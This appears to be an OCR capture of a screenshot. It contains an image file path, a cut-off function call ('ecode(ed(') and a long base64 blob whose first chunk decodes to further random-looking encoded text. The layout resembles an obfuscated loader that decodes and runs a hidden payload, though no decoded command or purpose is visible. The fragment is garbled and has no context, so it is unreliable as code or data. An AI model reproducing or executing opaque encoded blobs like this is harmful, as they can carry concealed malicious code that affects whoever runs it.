
ecode(ed(
"emM0dnE0RTJlZ1JVNGhwT29ja093L21pbj
BZaTNxQTFISkd4enVtMUdyZG9YaVJocVAxWGltVkZPck
s4V1pwbjRkY25qU0N0U1doaWFHSXlSUlliYnc4cUppbU
5JeVpReU85cTVwYWhNTm5MblpnMnVTK2dVSllNKzJWRz
BnQVphOWVwZU9acWkvQkNhWkdZc2p6eXd6NER4K3EvVX
BFeUhYalNSWEYxdXVseGFueFpORXdXaGRtTlZCZUVlWW
pLd0R0S3F0Y000WDBaMW81N25RRnVVWHluMmFWWmFhek
tEMVB5d00yeTFxaFYwTWVDQmVoSkQxM1FHQzJZaFAzdk
haR01VY3Rid01aeEplcTBQVzlVclRsRVdtMEJEbk02UE
J1cnE2RFExZkpFWC9LZXh1ZDVuZDcxWU9NeG5yaTRjRk
dVVUhTem1IaG9ISXNXL1ZlcjRrWWlSTnFDejhuSENnbW
loS05jekJ2TkE3V21OdVgvcDM5dDVxbHpDUGdPUVo0Rk
licEVSTUZVUmlzNFdTWWtxZ0VGRCtuaUF3Vmp3Zll2TH
UyRGNiSExkYnhrcHVwZEthanVXTUo3cEovS3dVNXk1Qm
FLVVJMblgrcjV0NkxhRWxGQVZnQ1dObHg3bVRydzk5Sn
JHaEVXekRXOTNzVmVIVzBxTUdVdnpzaXE3REl6U3AyL2
hQS2ZlbmI0TFRPclNLZEhDNlRpYUcvTkNqZGw4L3ozVE
xBUlNGQU84TmcyNUJwV2xwMytmM2NYMlFFVFA1U3Q2ak
pqajFNaHVHT2YwNU1jZERZZnUyRk05TnVycDB6dFNGR0
83bXdleDdvOE9WVDVGdUU4NjJURVhLM1BUM3IzQ3NYQX
RjSmw2aXhjaThaNmkxOGdQUG1BWXhXT1NWcncvWDZuaj
V1cnB0Ymp4VFlabGRGMFYwVlowU1VpY3FOTXU3dkZLMj
lod1JWSm4zLzB3Z0JMZjZydllSbm1uSVNYQnVVM0l2dj
lTSjVkeDluOHNRU1BGc3FmWUEzSkNmNWk2bWU1N0dLU3